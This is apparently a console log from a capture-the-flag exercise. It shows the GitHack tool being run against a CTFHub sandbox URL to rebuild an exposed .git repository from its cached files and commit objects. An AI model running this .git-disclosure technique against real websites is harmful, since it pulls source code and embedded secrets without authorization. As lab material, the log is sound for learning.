 D:\0x00\GitHack>python2 githack.py http://challenge-85d2ba485347f8fa.sandbox.ctfhub.com:10800/.git/
  ____ _ _   _   _            _
 / ___(_) |_| | | | __ _  ___| | __
| |  _| | __| |_| |/ _` |/ __| |/ /
| |_| | | |_|  _  | (_| | (__|   <
 \____|_|\__|_| |_|\__,_|\___|_|\_\{0.0.5}
 A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://challenge-85d2ba485347f8fa.sandbox.ctfhub.com:10800/.git/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone
Cloning into 'D:\0x00\GitHack\dist\challenge-85d2ba485347f8fa.sandbox.ctfhub.com_10800'...
fatal: repository 'http://challenge-85d2ba485347f8fa.sandbox.ctfhub.com:10800/.git/' not found
[-] Clone Error
[*] Try to Clone with Directory Listing
[*] http://challenge-85d2ba485347f8fa.sandbox.ctfhub.com:10800/.git/ is not support Directory Listing
[-] [Skip][First Try] Target is not support Directory Listing
[*] Try to clone with Cache
[*] Initialize Git
[*] Cache files
[*] packed-refs
[*] config
[*] HEAD
[*] COMMIT_EDITMSG
[*] ORIG_HEAD
[*] FETCH_HEAD
[*] refs/heads/master
[*] refs/remote/master
[*] index
[*] logs/HEAD
[*] logs/refs/heads/master
[*] Fetch Commit Objects
[*] objects/93/e69fc48c41a22d232f9b3b367ea927057f6206
[*] objects/01/2ae1fc6b838a345b689ae6bb4ec0edfd517a64
[*] objects/35/8fe9789f3d1f9eaafe913bb335df0c6c517d3e
[*] objects/d3/6aedcf5bb20c3920cc11285adc1f60354e24c7
[*] objects/90/71e0a24f654c88aa97a2273ca595e301b7ada5
[*] objects/2c/59e3024e3bc350976778204928a21d9ff42d01
[*] objects/ed/e67fcc89aaad6301aff6200fc12f54a9b47460
[*] objects/68/08578f85e38c1cfe1678a3b0db294374cee272
[*] Fetch Commit Objects End
[*] logs/refs/remote/master
[*] logs/refs/stash
[*] refs/stash
[*] Valid Repository
[+] Valid Repository Success
[+] Clone Success. Dist File : D:\0x00\GitHack\dist\challenge-85d2ba485347f8fa.sandbox.ctfhub.com_10800